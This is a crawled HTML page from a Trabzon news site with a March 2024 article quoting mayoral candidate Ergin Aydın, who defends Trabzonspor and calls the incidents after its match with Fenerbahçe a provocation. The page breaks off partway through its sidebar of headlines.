

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/trabzonspor-siyaset-ustudur-h63541.html
body_size: 15051
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>TRABZONSPOR SİYASET ÜSTÜDÜR</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/trabzonspor-siyaset-ustudur-h63541.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/trabzonspor-siyaset-ustudur-h63541.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/trabzonspor-siyaset-ustudur-h63541.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=545868015">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=620765984">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=2025490561" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=471425524" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=1533056650"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="TRABZONSPOR SİYASET ÜSTÜDÜR" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/03/IMG_0404.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/trabzonspor-siyaset-ustudur-h63541.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="TRABZONSPOR SİYASET ÜSTÜDÜR" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/trabzonspor-siyaset-ustudur-h63541.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="TRABZONSPOR SİYASET ÜSTÜDÜR" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/03/IMG_0404.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/03/_31915.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="TRABZONSPOR SİYASET ÜSTÜDÜR">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="e44242098ed3d3ad0ac2aa2e903b5a552655b0cf" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="63541" title="TRABZONSPOR SİYASET ÜSTÜDÜR" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vdHJhYnpvbnNwb3Itc2l5YXNldC11c3R1ZHVyLWg2MzU0MS5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">TRABZONSPOR SİYASET ÜSTÜDÜR</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>20 Mart 2024 Çarşamba 19:36</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/03/_31915.jpg" alt="TRABZONSPOR SİYASET ÜSTÜDÜR" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="63541" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(63541)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(63541)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(63541)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="63541">
                                                  <p>AK Parti Ortahisar Belediye Başkan Adayı, Trabzonspor eski Yönetim Kurulu Üyesi Ergin Aydın’dan sert açıklama:</p>

<p>TRABZONSPOR<br />
SİYASET ÜSTÜDÜR</p>

<p>Trabzonspor ile Fenerbahçe arasında oynanan karşılaşmada yaşanan istenmeyen olayların ardından Trabzon’a ve Trabzonspor’a karşı yürütülen karalama çalışmalarına AK Parti Ortahisar Belediye Başkan Adayı, Trabzonspor eski Yönetim Kurulu Üyesi Ergin Aydın tepki gösterdi.&nbsp;</p>

<p><br />
YAŞANANLAR<br />
PROVAKASYONDUR</p>

<p>Aynı zamanda Trabzonspor Divan Kurulu Üyesi olan Aydın, Trabzonspor-Fenerbahçe karşılaşmasının ardından yaşanan olayların provokasyon olduğuna dikkat çekerek, “Sahada yaşanan olayları kesinlikle tasvip etmiyoruz. Olayların ardından yapılan açıklamaları da dikkatlice okuyup dinleyince amacın ne olduğu zaten ortaya çıkıyor.” ifadelerini kullandı.&nbsp;</p>

<p>FAİR-PLAY’DEN<br />
UZAK HAREKETLER</p><div class="p_ad"></div>

<p>Karşılaşma boyunca Sarı-Lacivertli oyuncular tarafından Trabzonspor taraftarının tahrik edildiğini belirten Aydın, “Hakem hataları ortada, bu hatalar olmasa belki de skor böyle olmayacaktı ve bu olaylar yaşanmayacaktı. Ayrıca Sar-Lacivertli futbolcuların maç boyunca Fair-Play’den uzak hareketleri karşılaşmanın sonucunu buraya getirdi.” diye konuştu.&nbsp;</p>

<p>ACI ŞEKİLDE<br />
TAKİP ETMEKTEYİZ</p>

<p>Aydın şöyle devam etti: “Yine acı şekilde takip etmekteyiz ki karşılaşmada yaşanan istenmeyen olaylarla ilgili bir kısım medyada Trabzon ve Trabzonspor linç edilir durumdadır. Herkes bilmeli ki Trabzonspor’a ve Trabzon insanına kimse öte yandan muamelesi yapamaz. Herkes haddini bilmek zorundadır. Sahada yaşanan olaylarda kimin hatası varsa en üst seviyeden cezasını çekmelidir.”</p>

<p>SPOR DOSTLUKTUR<br />
KARDEŞLİKTİR</p>

<p>Aydın, “Spor dostluktur, kardeşliktir. Siyasetin gündemi sporda yaşanan bu provokasyonlar ve ayrışmalar olmamalıdır. Konu Trabzonspor olduğunda siyaset bir kenara bırakılır. Biz yerel siyasette, ayrışmadan hep birlikte sonuna kadar şehrimizin ve Trabzonspor’umuzun hakkını her platformda savunmaya devam edeceğiz.” ifadelerini kullandı.</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/14-taraftar-adliyeye-sevk-edildi-3-taraftan-tutuklandi-h63542.html" title="14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">14 Taraftar adliyeye sevk edildi 3 taraftan tutuklandı.</span>
        </a>
            <a href="https://www.medya61.com/politika/bakan-tunc-hic-bir-fbliye-sorusturma-acilmayacak-h63543.html" title="Bakan Tunç Hiç Bir FB’liye Soruşturma açılmayacak"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Bakan Tunç Hiç Bir FB’liye Soruşturma açılmayacak</span>
        </a>
            <a href="https://www.medya61.com/politika/karabinaoglu-ozkan-sumer-ruhu-sad-olsun-dedi-h63544.html" title="Karabinaoğlu Özkan Sümer ruhu şad olsun dedi."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Karabinaoğlu Özkan Sümer ruhu şad olsun dedi.</span>
        </a>
            <a href="https://www.medya61.com/gundem/of-hayrat-karayolunun-bir-kismi-coktu-h63545.html" title="Of-Hayrat karayolunun bir kısmı çöktü."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Of-Hayrat karayolunun bir kısmı çöktü.</span>
        </a>
            <a href="https://www.medya61.com/gundem/genel-baskan-ozer-canalioglu-hepimizin-abisidir-dedi-h63546.html" title="Genel başkan Özer Canalioğlu hepimizin abisidır..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Genel başkan Özer Canalioğlu hepimizin abisidır...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskanlar-veda-ettiler-h63547.html" title="Başkanlar veda ettiler"  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkanlar veda ettiler</span>
        </a>
            <a href="https://www.medya61.com/gundem/trabzonspora-destek-icin-duzenlenen-basin-toplantisinda-gerginlik-h63548.html" title="Trabzonspor’a Destek için düzenlenen basın toplantısında..."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Trabzonspor’a Destek için düzenlenen basın toplantısında...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-sagiroglu-demirciler-mahallesinde-h63549.html" title="Başkan Sağıroğlu Demirciler Mahallesi’nde."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Başkan Sağıroğlu Demirciler Mahallesi’nde.</span>
        </a>
            <a href="https://www.medya61.com/gundem/besikduzu-organize-sanayi-bolge-toplantisi-yapildi-h63550.html" title="Beşikdüzü organize sanayi bölge toplantısı yapıldı"  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Beşikdüzü organize sanayi bölge toplantısı yapıldı</span>
        </a>
            <a href="https://www.medya61.com/gundem/trabzon-polisi-uyusturucu-ve-kumara-goz-actirmiyor-h63551.html" title="Trabzon Polisi uyuşturucu ve kumara göz açtırmıyor."  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Trabzon Polisi uyuşturucu ve kumara göz açtırmıyor.</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/itfaiyenin-zamaninda-mudahalesi-uzunsokak-ta-buyuk-bir-yangini-h79092.html" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/itfaiyenin_zamaninda_mudahalesi_uzunsokak_ta_buyuk_bir_yangini_onledi_h79092_f9d58.jpeg" alt="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/itfaiyenin-zamaninda-mudahalesi-uzunsokak-ta-buyuk-bir-yangini-h79092.html" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ"  title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" class="title h4 one-line">İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/tevden-baskan-kayaya-egitime-destek-tesekkuru-h79091.html" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/tevden_baskan_kayaya_egitime_destek_tesekkuru_h79091_5ccb2.jpeg" alt="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/tevden-baskan-kayaya-egitime-destek-tesekkuru-h79091.html" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ"  title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" class="title h4 one-line">TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/sebahattin-aslanturk-findik-fiyatlari-300-tlye-cikabilir-h79090.html" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/sebahattin_aslanturk_findik_fiyatlari_300_tlye_cikabilir_h79090_667a4.jpg" alt="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/sebahattin-aslanturk-findik-fiyatlari-300-tlye-cikabilir-h79090.html" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;"  title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" class="title h4 one-line">Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-akturk-uzungol-kis-festivalini-destekliyoruz-h79089.html" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_akturk_uzungol_kis_festivalini_destekliyoruz_h79089_9a657.PNG" alt="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-akturk-uzungol-kis-festivalini-destekliyoruz-h79089.html" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;"  title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" class="title h4 one-line">Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-erdemin-karga-ile-diyalogu-gundem-oldu-h79088.html" title="Başkan Erdem’in karga ile diyaloğu gündem oldu" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_erdemin_karga_ile_diyalogu_gundem_oldu_h79088_13b5f.jpeg" alt="Başkan Erdem’in karga ile diyaloğu gündem oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-erdemin-karga-ile-diyalogu-gundem-oldu-h79088.html" title="Başkan Erdem’in karga ile diyaloğu gündem oldu"  title="Başkan Erdem’in karga ile diyaloğu gündem oldu" class="title h4 one-line">Başkan Erdem’in karga ile diyaloğu gündem oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Erdem’in karga ile diyaloğu gündem oldu"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
